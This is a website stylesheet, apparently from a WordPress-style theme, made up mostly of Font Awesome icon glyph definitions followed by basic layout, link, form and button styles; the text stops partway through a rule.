.fa-sort-asc:before,.fa-sort-up:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,.fa-undo:before {
    content: "\f0e2"
}

.fa-gavel:before,.fa-legal:before {
    content: "\f0e3"
}

.fa-dashboard:before,.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-bolt:before,.fa-flash:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-clipboard:before,.fa-paste:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-chain-broken:before,.fa-unlink:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-caret-square-o-down:before,.fa-toggle-down:before {
    content: "\f150"
}

.fa-caret-square-o-up:before,.fa-toggle-up:before {
    content: "\f151"
}

.fa-caret-square-o-right:before,.fa-toggle-right:before {
    content: "\f152"
}

.fa-eur:before,.fa-euro:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,.fa-usd:before {
    content: "\f155"
}

.fa-inr:before,.fa-rupee:before {
    content: "\f156"
}

.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before {
    content: "\f157"
}

.fa-rouble:before,.fa-rub:before,.fa-ruble:before {
    content: "\f158"
}

.fa-krw:before,.fa-won:before {
    content: "\f159"
}

.fa-bitcoin:before,.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-caret-square-o-left:before,.fa-toggle-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-try:before,.fa-turkish-lira:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-bank:before,.fa-institution:before,.fa-university:before {
    content: "\f19c"
}

.fa-graduation-cap:before,.fa-mortar-board:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa-file-archive-o:before,.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa-file-audio-o:before,.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,.fa-rebel:before,.fa-resistance:before {
    content: "\f1d0"
}

.fa-empire:before,.fa-ge:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,.fa-weixin:before {
    content: "\f1d7"
}

.fa-paper-plane:before,.fa-send:before {
    content: "\f1d8"
}

.fa-paper-plane-o:before,.fa-send-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-futbol-o:before,.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-ils:before,.fa-shekel:before,.fa-sheqel:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-bed:before,.fa-hotel:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-y-combinator:before,.fa-yc:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before {
    content: "\f240"
}

.fa-battery-3:before,.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,.fa-hourglass-half:before {
    content: "\f252"
}

.fa-hourglass-3:before,.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-paper-o:before,.fa-hand-stop-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-television:before,.fa-tv:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-sign-language:before,.fa-signing:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-address-card:before,.fa-vcard:before {
    content: "\f2bb"
}

.fa-address-card-o:before,.fa-vcard-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bath:before,.fa-bathtub:before,.fa-s15:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    border: 0
}

.sr-only-focusable:active,.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:after,:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

button,input,select,textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

body {
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 15px;
    line-height: 1.4;
    color: #333;
    background-color: #f9f8f5
}

@media (min-width: 576px) {
    body {
        font-size:16px;
        line-height: 1.5
    }
}

img {
    height: auto;
    max-width: 100%
}

.comment-reply-link,.js-link,.root-pseudo-link,.spanlink,a {
    color: #428bca;
    cursor: pointer;
    text-decoration: none
}

.comment-reply-link:hover,.root-pseudo-link:hover,.spanlink:hover,a:active,a:focus,a:hover {
    color: #e66212;
    text-decoration: none;
    outline: 0
}

a:active,a:hover {
    outline: 0
}

.ps-link {
    cursor: pointer
}

.inp,.search-form__text {
    display: block;
    width: 100%;
    padding: 7px 15px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.inp:hover,.search-form__text:hover {
    border-color: #aaa
}

.inp:focus,.search-form__text:focus {
    outline: 0;
    border-color: #6485af
}

.btn,.comment-respond .form-submit input,.contact-form .contact_submit {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #5a80b1;
    color: #fff;
    text-decoration: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn:hover,.comment-respond .form-submit input:hover,.contact-form .contact_submit:hover {
    -webkit-box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    box-shadow: inset 0 2px 10px rgba(0,0,0,.3);
    color: #fff
}

.btn-gray {
    background-color: #dcdcdc;
    background-image: -o-linear-gradient(top,#e1e1e1,#dcdcdc);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#e1e1e1),to(#dcdcdc));
    background-image: linear-gradient(to bottom,#e1e1e1,#dcdcdc);
    background-repeat: repeat-x;
    color: #333
}

.btn-gray:hover {
    background: #fff;
    color: #333
}

.nowrap {
    white-space: nowrap
}

.text-center {
    text-align: center
}

@media (max-width: 575px) {
    .hidden-xs {
        display:none
    }
}

.i-ico {
    display: inline-block;
    font-size: inherit;
    width: 1.125em;
    height: 1em;
    overflow: visible;
    vertical-align: -.125em
}

.ico-close {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    cursor: pointer;
    padding: .5rem;
    margin: -.5rem -.5rem -.5rem auto
}

.ico-close:focus,.ico-close:hover {
    opacity: 1
}

.btn-box {
    text-align: center;
    margin-bottom: 15px
}

.btn-box a {
    display: inline-block;
    white-space: normal
}

.btn-box a:hover {
    opacity: .8;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.btn-size-small {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-size-normal {
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem
}

.btn-size-big {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.root-row {
    margin: 20px -15px
}

.root-row:after {
    content: "";
    clear: both;
    display: block
}

.root-row .root-col-6 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .root-row .root-col-6 {
        float:left;
        width: 50%
    }
}

.thumb-wide {
    height: 140px;
    background: #bebab5
}

.clearfix:after,.clearfix:before {
    content: " ";
    display: table;
    line-height: 0
}

.clearfix:after {
    clear: both
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto!important;
    color: #21759b;
